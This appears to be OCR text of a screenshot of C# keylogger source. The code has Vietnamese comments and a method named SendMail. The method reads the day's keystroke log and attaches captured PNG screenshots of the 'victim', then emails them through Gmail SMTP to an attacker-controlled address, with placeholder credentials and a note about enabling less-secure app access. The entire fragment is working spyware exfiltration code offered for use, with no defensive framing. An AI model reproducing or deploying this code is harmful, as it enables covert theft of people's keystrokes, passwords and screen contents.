 #region Gửi mail
static int mailTime = 100;
1 reference
static void SendMail()
{
try
{
MailMessage mail = new MailMessage();
SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com"); // Client dùng để gửi mail
mail.From = new MailAddress("email@gmail.com");
mail.To.Add("email@gmail.com"); //Mail mà thông tin của victim được gửi về
// Chỉnh sửa lại "email" để phù hợp
mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateString();
mail.Body = "Nội dung của victim\n" + "\n";
string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
if (File.Exists(logFile)) //Những file đính kèm của victim
{
StreamReader sr = new StreamReader(logFile);
mail.Body += sr.ReadToEnd();
sr.Close();
}
string directoryImage = imagePath + DateTime.Now.ToLongDateString();
DirectoryInfo image = new DirectoryInfo(directoryImage);
foreach (FileInfo item in image.GetFiles("*.png"))
{
if (File.Exists(directoryImage + "\\" + item.Name))
mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
}
SmtpServer.Port = 587;
SmtpServer.Credentials = new System.Net.NetworkCredential("user@gmail.com", "password");// Tài khoản và mật khẩu của mình để gửi mail
SmtpServer.EnableSsl = true;
SmtpServer.Send(mail);
Console.WriteLine("Send mail!");
// phải làm cái này ở mail dùng để gửi phải bật lên
// https://www.google.com/settings/u/1/security/lesssecureapps
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
#endregion